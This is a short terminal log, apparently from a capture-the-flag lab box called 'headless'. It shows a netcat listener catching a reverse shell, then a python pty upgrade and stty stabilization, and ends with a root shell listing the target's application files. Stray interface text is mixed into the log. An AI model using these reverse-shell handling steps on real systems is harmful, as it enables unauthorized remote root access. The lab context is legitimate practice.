 WebSockets history Proxy settings
┌──(kali㉿3v401)-[~]
└─$ nc -nvlp 1212
listening on [any] 1212 ...
connect to [10.10.14.108] from (UNKNOWN) [10.10.11.8] 56084
python3 -c 'import pty;pty.spawn("/bin/bash")'
Open browser
root@headless:/home/dvir/app# ^Z
zsh: suspended  nc -nvlp 1212
┌──(kali㉿3v401)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 1212
                              export TERM=xterm
root@headless:/home/dvir/app# ls -la
total 236
drwxr-xr-x 3 dvir dvir   4096 May 16 10:05 .
drwx------ 8 dvir dvir   4096 Feb 16 23:49 ..
-rwxr-xr-x 1 dvir dvir   2867 Sep 10  2023 app.py
-rw-r--r-- 1 dvir dvir   2100 Sep 10  2023 dashboard.html
-rw-r--r-- 1 dvir dvir   1513 Sep  9  2023 hackattempt.html
drwxr-xr-x 2 dvir dvir   4096 May 16 16:30 hacking_reports
-rw-r--r-- 1 dvir dvir   2896 Feb 16 23:35 index.html
-rwxr-xr-x 1 dvir dvir     32 May 16 17:03 initdb.sh
-rw-r--r-- 1 dvir dvir   1185 Feb  2 16:08 inspect_reports.py
-rw-r--r-- 1 root dvir 180000 May 16 10:05 librerias_headless.txt
-rw-r--r-- 1 root dvir  15527 May 16 10:03 proccess_headless.txt
-rwxr-xr-x 1 dvir dvir     48 Sep  9  2023 report.sh
-rw-r--r-- 1 dvir dvir   2457 Sep  9  2023 support.html
root@headless:/home/dvir/app# cd ..
root@headless:/home/dvir# ls -la